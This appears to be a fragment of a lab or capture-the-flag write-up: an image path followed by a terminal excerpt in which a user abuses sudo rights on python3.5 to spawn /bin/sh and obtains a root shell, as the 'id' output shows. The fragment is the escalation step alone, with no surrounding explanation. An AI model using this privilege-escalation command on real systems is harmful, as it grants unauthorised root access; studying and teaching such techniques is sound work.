 shrek@ubuntu:~$ sudo python3.5 -c 'import os; os.system("/bin/sh")'
# id
uid=0(root) gid=0(root) groups=0(root)
#